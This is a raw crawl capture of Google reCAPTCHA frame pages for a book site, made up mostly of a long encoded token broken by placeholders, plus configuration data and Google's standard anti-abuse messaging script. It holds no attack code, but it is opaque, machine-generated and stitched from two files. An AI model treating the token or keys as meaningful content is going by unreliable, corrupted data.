N3JcKYSlUXb8K1MMOeKsKeG3MNPMKewp8sNljChMKcQsOiw6EOwpsTdHVOwpx2wrbCisKWScKnwqYGw7/[base64]/Ch8OSDMKBJFLDlEbDiBzDtMK/GEbDp1MswqRCXEwPdcKHw7x4E8O5wqLCkF3DlkDDlcOyw5bDgBlLw4bDiSJxasO3wp7DqGnCuwJxw4jCiVQtwqDCvMKRbcOUTMKOw6/ClFJfXDPDgFpPwrR0XVrDgjUUw7HDlcO/XDhuwphZwqklwq5Pw5JtDMOMBMOawqVLwq0UH3fDnn8CGsOiwqvCkCNcwoISw7vDksOnXMKuEcOsWBwHwpgmwqzCmMOzWMK7HG55BMO/HCfDj07DtCXDisKgacOGw60VOMOyw4nDvlc7wqbCpsOmW8O+wpDCpxPDkV9Cwqgaw506wqVmwrccw513RsKoasKiw7rDo8O+DcKqOiTDowg1A8K3wq7DrcKjw61sS8OlLsOMwrXDrcOAcGsFwo/CklDDrcOyIcOpwpPCtBTCsxNmZ8O/CANQPcKZw5pHw6IqwpPCsMOmAyt5w6nCpDrDp8Knexh9w7/CqTvCjMOTw6HDplzCg0Y+DErDpjUyD8Kow7/Csx3DpcOKLiHCqRlgeHlgVMO9WX/CsMKmwpgswpt7w4NoCcKfwqfDh8OCwrvDuGzDnkUZDMKQP8ORMVjCkcKRSz4yZsORenkVMxTDlcOfwpvCsHbDtsKtw48Xw4I+wpA5wpQZVEvCiMO1asKfDcOQXMK3XMKJw6Q/w4JwWhEkb2YYw5TDl0HDpmlZw6PDsMOGdAc3JyrCpsKRNSNRHcKaChnCh8KDNQQsw7xPwpTCm8OgbmXDmDnDh8KXw7fCm8KNZ0rCsnfDlzzDhcO9QQTDjBQHPA/CrTINw4/[base64]/TsKBM8KrU8OkaUQ2OcK3KsKCwpAsw4XCox93LQvDkD9lG8KOfSBmZQJ7F1UdLSzClXHCk2TDtAwtwqgqw40odsOuKQk1KsKiwqvCu8OfwozCm0Jaw4xAXMKRccO4TnDCpAt9w4hxcF/CqVnDgMKpw5LCtglxCzbCgAVhcMKJw61SMTlGYWJIU05JMG/CjlrCkMKwKj/DkQDDox7CqhzDlkjDnCbCgwfDh8K/CsKrRG3DlsKUHlMdBUdvcj3DhnspT1BdR8KyworDqcKQacKTZMOeE8OUXCpUImpnw6nDhMOeIh1Mw6rDkWPDusOIw5vDvm3CvmI/[base64]/[base64]/[base64]/csOKw47CuQVewo9+WcKEAlDCucOdw7ZBQ3NHw6YUw6haM8O/wqUMBFfDuwJmwqpPwqIXfkEVw5fDl8OuW3fCuQHCi8KCX8KVG8KOFiROXMKDw5LCkcKHwpVQRcK+w6tlCzkBUnnDisKHwoZ8wqEpHMKuw6o/UlkHPDnCvwRTwr/CnsKZw4bCpGZHw50IbwnDi8KCJUJ/wpTCrMKGTChkGFnDmMOWw7Mpw63DpMKZCVYawp0bf8OtSsKjWwrDrzIOw7ZZw73DmsK/I8OZRBkQw5XCqWZrw5zDn8O0worDvForbT3Cr8Kgw5NQOHhRNMKAFABPw41/woR4TlPDvcOkXcO4wqJWw6xawr5nwophwroSw4TDpH/Ck3wxPsOKMxk2R8OPK8O/BBzCjjcEPVZVHCIJVMKDwp95wow0wrHChcKiOMKfNcKvw4zCj8OhK2/DhcKBw7zClD0qwplKw7LCtcK6EsK3AcKHExRYw7ZoWcOMTXodwrDCqhTDmlg6wrIkb2PDjMOdOzZEGhDCgMOAwp10bMKqw53CpsKIw5rDhSxYBU3CosO/wrfDj0V8wq/DmsOBw4cyw77Co8OiwprCi8K6FjhrwobDhVTDmnhhwofCvcKDw5U6BsOCwpRKfMKnw7AJCsK/w6PCo8OzLMKnHcOqw6jDnlzDj8KEwq4hYcO6HMKKUcKbw5zCosOVJ8OMbAPDkyU+w5Buw6DDusOZIMO/WsONMMOXDEs8BgvCvwfDmMK+LTodwrUBwoDDo3VRDVzCvh1+W8O/D8O4worDv8OTwrfDtwHCrW3CiXM0w4PDtQvClMOow57CgSfDj8OmwrtEw6csw4Ecw5NpLw/DrkTCpiIQwoLCjWRRWMOywpkAwo5+WcKuw4rCqcOlfcKZwrfDvhfCtDrCoSLDmMKaKxN9wpR9VCEzwrbCpilCEB/DgMKNL8KvZnzDnsOJV8OoDMK5TmvCojvCo8ONVlQ0a8O9bMKRwq7DumHDpDUlwp/DosOiUMKjw7jCgF/DmsOtw6TDscKeJcOVwpLDvhh4wrRtKMKPw7DDhmR3ZHLDhBxgw7DCm8KuQcOrw4nDv8KPFsKgw6F2XMOpZsKwFMKdL0FgwrxmwrddwqpTwrjDlmxvwoBOVGjCuVMgwpnDhcOLFlwiXWdRewDDjMOWwp/DlxxWw4EfPxVbHFNgwp0aVFAGBV8XJGjCiCxtw7rDqwrChcK6w7vCmlBdLnMiwobDqmvChMOOwrVww7h8wqbDs8KSwrp8dFnCucOkwq4Pw540wq/Cs8Kww5XDnGliXQVaw5l2BHYBeizDmMKwwrIpFVpOcWMvwrzCjmzDlGzDhBbCnzzDscKZETQtw63DhwBEw5PCvsOqLBHDqMOneMOowoxDFMKyw4wWLwbDgi3DlXzDqhlRwqtjw5Edc8KXw6YPwrRXAxt4w5fDtT/DoFlsw4Ajfm3CuMKObDQnwrwvW8OnesOuwoXDksONeUA+wqc0wosdI8Ohw6QiIMKHw6VfNMKOwohlfMOJwoU8KMKGDcO/LsK0DsOPVcK3OSHClsKZw41rw67DlxPCiUvCmMKHwpM9fUgJD13CmsOWwqLDqgTCrsKXP8KDOQFZQ8KiwrdOBMOfwrEBQ8KlwosZCMO6KMOKwpU7O8KzXMOJwrrCh3Yvw5EFUH/Dqk3CjMOewpzDj2YcIzfDvcO7woYIw6PCr8O9w47DjWjCtBQTG3EhAMOjw75fYsOnw7PChcKZQsKPIMK6wooNwr7DkxzCjcKBcmkdXwjCtsKDE8OfwrbDl8KWahHCmQPCol90w7TCoMOKw7AxwrjCuy/DvVjDpC9YFEoQVMONWMKESsK0w4sCw7BaCgbDijQvw4ttIX3DisOmwocCQsKkwos/[base64]/DugzDljTDhHDCuMKQw5Fww6ccw4HDog/CphwTwqoPRnbDlsKdETXDksKJFjzCn8OEbMKef1bDksKKw77CjXsSAcOYw7TCgC83w7VbwofCiiVrw4Y+agBvb8OBwr1Yw5Icw5Q2SXtow6YWwrxlVXoQNcOww47DgjEdw59cZks3Vl/CuMKNw6N/TcOmA8OxB8OOPcOjwofCsxZ3w7/[base64]/CrinCuMOTF8K7e1jCjcKHwrvDi8KPw5c/[base64]/wpDDmmLCgMKuw7bDnMOFwobCn8KHIMOvM8O3A8Ogw6B0w45Lw511w7HCssOCw4coYsKnQmvDoh3CnATDkcK8wpfCuivCiMKsdT5jWTjCmxPDq8O1CcKeaWfCt8KQFmgNfsOSchzChMKYM8Kfw4lpY34/w4bDocKjwpPDkgIswq7DqsKOEcK7KMK5bmbDizA0XB7CnU7CiC/ChwhQwok2OcOFw5AHP8KKYsOrIcOywoETewrDuMKdw70IO8Oaw5xZwpPCp0t4w5fDvgdrfnh7NgPCj8Kbw5J9wqHDm8OYw7Z6woPDjls2w5UkT8KnbcOSQ8KFw5TCvMK6CErCi11NwrkAwqoJwqs/w4dHFcOGw5bCk2V2EMO0WV/DvcKSIXrDt0R/T0/DtybDomHDvsOawqBMwq0SEirDrSc8w77CgMKEw48zfsOwQR/[base64]/DgsOfbTxsIMOCwpBDw7jCiydkGsO2WX3CvcKjKcKIb8O+woltw45mAcOdPcKkTsOAw4HDvsOyw4LCvsOKegTClMOmw4Y5w5jDhQp4wqcvw6jDpVsYw47Duk5ow5/CrsKtEFcBBMKRwrVmF1HCsGTDkMOYw6Ilwr3CgQTCscKdw6RUXAszw4QOw67DlMOqAcO5w47Ct8Kew70awoXCmcOSwodJDMKvwpkaw4XCsAMUCgQ2w4jDjloHw7DCqsKXNsKUwph+JsKJa8O8w49SwrTDqMOzw7HDrjjDoVjDpQTDslLCqMOvcxXDlMOmwoUybX/DhmzCmn7ClWrDqCU7w7nCs8OkeQMTw5A4wojDl8O3wpNkKMKrW8Oaw6Yywr1pQ8KMw6LCk8OXw6dCY8OGZBTCo2zDoMKZWQ3CqwldHcO7woMDw7LCrsKPJyHChBgkNsKqEcK/ASs0w6YhMMOXOsOWZ8Onwr1/woRVQMOww44ZDDBYwrFodsO7wo5ow55Nw6/Dtk5KAcKSwqE9w4wIw4LCqcO3worCg8ORbsKafyoyw7c+RsO5wqHCtjfCjcKswpbCpMKZER3DqATCqsKOYsOuIX01Am4yw5LDq8O5w7wZwo9Kw6pgw5V2BHB9Ak8jwoLCpXdoN8OtwqzChMKpZAPDi8KITm4MwoFaMMO5wqPDksOaw6pPKVs9wrZsU8OmBRTDksK/woB2w4vCjcOhWMKxAsOBNMOiJsKRwqHDpsOVwrPCm3HCncOIT8KXwqMhAmjDkA7CicOZwrTCosKJw7nCumfCncOpwqcCZMKGS8OEe2kXw698w5oIRmI/JsORUR/DkzDCqMOtTAHDkijDv2FZG8O4wofDmMOpw7B0wr80w4xcAsOlQMODFMK4wqksJ8K/wroWbDTCvcK+N8KNw6/CncOSbcK9Ii3CnF1kw4dgexTCqAlgCcKswq/CvGPDvxdWccOyREjCnyjCvsOIUsO8w6zDsk03NsOFE8KLwoY2wrTDlHfDpRsWwqnDmcKoT8KhPsO8w4tCw6pZdMO+Nyc4w40bNB7DmsKaw7JUOMORwoHCgEZSDsODwovDksO9w6vDmnYUesKrKcK/w7YlL2tIw5szwpDCl8Kgwro+CCvDmD3CkcK1w4UvwpxkwovClDBuIcO7WxVNwpTCkmTDhcO3wrBUwqjCocKxB2NyOcOnwqHDmsOtNcOcw7F4w6MYw5lGL8OZw67CgcOhw6/[base64]/Cl8OWIMOKw7DDvcOgPGLDiCnDg8Kiw57Dq8KlOl1QHsO2ZsK4w7U4wrxjO0MFVz9MwpLDlE3Cs8KrIhfDr1PDg1YxS37DoSEhA8KCTsOwMkTCuXjDkMK/wp1Qwp0UKDHCiMKvw6gcB2bCiAHDqVJXA8O2wp/DtUhYw5/CqcOGIFIRw6HCvMOdZX/CvWElw5kDKMKMScOAw7/[base64]/DvcKOw5ZAwrXDsMOaXsK+wrMcQBN6wofCjMK3XDw6BMOgJ8KuLXLCscKHwodoOsOUIBw0wq7CmMOoR8O8w7bCuUvDvE5seHN4dkrCicKHw5LCoRwVasOqQsOjw67CsMKMHcKyw7Z+BcOxwpJmwqFpw6bDucKXDMKUwr/DusKcC8Ouw4DDnsO9w7nDsUrDtTVsw6h2LMOFwrHCkMKKRMKQw6rDuMK4BRg5w73DnMO3EcOtXMKNwq8rZ8OoHsKcw7VLb8K+dCFFwpTCqMKBFy1YVMKjwpbDkAlXcRDCiMONP8OmXG0qeUzDj8K0KSUdeRwVV8KmVm3Cn8O6dMOPb8OuwqbCoMKZbAXCrEwzwq/[base64]/CuQRPwoYzEyvDpFDCjWrDnMOHWws1w5vDncO7w6fDvsKmwpXCisOJGznCisK2w7LDtlUawr3Cil/DkMOaeMKXw6DDksKreBLDh0PCu8KkFcK2wqPDu0F4w6XDo8OFw61zXcKwH1nClMK1Z0Yxw67CmARcZcO6w4JreMKSw5BuwrsvwpQkw6EvW8KLw4XCuMOMwq3CmMK5c1rDhH/[base64]/T27DscO2w5Q+wqnDlMKdw5PCqcOGw4DDoMOhw7DCp8OSJcOWasOowonDmkEnw6vCpgVtc8OtE14jG8O6wpwPwpgQwpTDtMOjKxlIwr0pNcO1wq5CwqfCpEvDmiHCskcbw5rCnlV1w69oGXHDrGvDn8O1EMOFYQxyXMK7OMKsOGPDuUzCocKnZE/DtcOWwqfCoDoOX8O/bcK3w68wWsO0w5rCgigcw5nCtcORJxDDkxDCmMKMw4rDtQ/DhlQqasKULhPDu3/Ct8Ofw6YJe8KKTwA2SsK5w77DhDXDm8K/W8ORw4vDm8OYwrYsXSzCtXPDvCMGw5Zbwq/DrcKWw6PCv8Kow4nDphl2f8KZZUYAb1jDu1QewoPDnXfCrU/Co8OQwolxwoMoKMKePsOmYMK/w5FJegnDuMKGw6B5YMO4YDDCtcKawqTDk8KsdTHCtiYuS8K5w7vCt2DCulTCrmLCqMOHG8Kxw5VQCsO1WigAFcOnw7TDl8KGwrRMVU/Ch8O3wqjChT3DqhHDrEoaZ8O/[base64]/DlU3Du8Kuw7LDrcOww7sIEcOcGMK8PjFrOl4PW8Kdw6V9wpxawqYLw7stw41aw7MNw53DocOAHQFZwodgSV7DoMKVM8KCw6rDocKGPsK4MB3DqGLCrsKEHVzCvMKHwrnCrMOPe8O0XMOMEcKEZQvDt8KWahAuwq1bEcOBw6sYwp/DkMKKKCV+wqE6c8K+asKkGmbDgXLCvsKkJMOASMKvWsKabGB8w6QAwqkKw459IcOuw5nCt2vDmMOyw4HCv8KCw7PCs8Kkw4DCssOaw4/DoE5nFCoVQMKsw48FfE/Ciz/DrAbCn8KfVcKEw6k4YcKFUsKaT8K6YHhmB8O9IGheHDTCmjvDuhJ2B8OZwrfDvsKvwrhNImLDtAEywr7Dsk7CgVYMw73ChcKIE2fDoV3Cr8KhIH3DiCzClsOJGsO5fcKcw6vCt8K2w4Q/w5nCk8OzQ3nCrGXDkjrCo1E4woPDkV0LSlI4B8OBQsOpw5vDvsObQsOAwpZGLcO0wqbDh8OVw6LDtMKFwrTCvhXCkxLCsmlhA1HDnD3Cpw3CocObAsKuc0oXGG7ChsO4EXDDjsOOw7DDjcK/LWwswqPCkD7CsMKHwqtmwocEGMKKZ8KKSMKrYjHDhEXDpMOUOGtJw5JawrVZworDom4Zbn8xGsKow45CewzCrsKQXMKaJMKQw5Ucw4zDsi3DmH/CoA3DpcKmMMKuFnJUODN1esKeD8OhEcOnGnkfw4zDtnLDqcONA8KQwpbCvMKxwrNjScKCwqbCvDvCmsKBwojCmTBYw4x0w6fCu8Kzw5vCrkbDnjQqwpvDuMKAwpgsw4rDsRUywr/[base64]/[base64]/Dm0UFH8KPP8KVwpZaw5zCuMOAPsKfwrHClTHCnhrCkT41DMO9UwNxw4XCvlxLQcOLwpnCi3/CrxMSwrRRw7k9DhDChW7Do2nDigrDkUDDpWDCrcO8wqIcw7BSw7bDnWNiwolawrXCklHCuMKEw7bDvsOFYsO+wo08BltSwrnCn8OEw70sw43ClsK3JnfDqDTDlRXCjsOFT8Kew7t3w7YDwp5Fw40Zw7U0w7jDusK1LcO0wo/DmsOkSsK6esKmMMKYVMO+w4/CiFEpw501wro8w5rCkWHDixPDhhPDhkTChTPCoi5bIEYUw4fCkBHCgsOwLSAdcwjDo8KOHyXCrzHChwjCv8KYwpfDh8KZdDjDgQEPwpx4w5pOwrRswoBlRMKpIkBrRHjCu8K9w7VXw5spTcOjwrJCw6TDgmnChsKhVcKdw7/[base64]/[base64]/Cm8KIX0vCg8KtwoLDq8Kiw5bDhsOxfC/Cu3XDlsOgwpXCjcOxY8Kzw5jDk2I6JxE6XcOsfW9sD8OqM8O5E2JfwqXDsMOlcMOSAl86wrrCg2hKwp80PMKewrzDtUslw6sBHsKPw6bDusOZw5rDksOMCsKOTEVvFwXCpcOsw7hJw4xPCkVww6/CrlzCgcK4w4nCpcK3wpbCn8O0w4o9HcKyBSPCmWrCh8O8wppIRsKEGRPDtzLDrsKBwpvDscK9fGTCgsKfNQvCmFwxbMOQwqfDq8Klw4QuGhROTFfDtcKxw65iAcOYQmg\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220DWhtZBcr9Mg06hmcks5b62D9oi6K6PceFba07GT8v8\\u003d\x22,1,0,null,1,1770134616058,0,0,[155,75,51],null,[176,68,139],\x22RC-17AewDNyi6awKg\x22,null,null,null,null,null,\x220dAFcWeA63sotULfP8bcoiccIIssxOEEaDcIUK9Dg_HOynKLTBtzfGT6uqBWarQGjFmlIPcklkODHQfP6H3LtdZfgSgaGjRdazng\x22,1770217416154]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yv-BysE4pxcKXu_7qDPh2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770131018483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>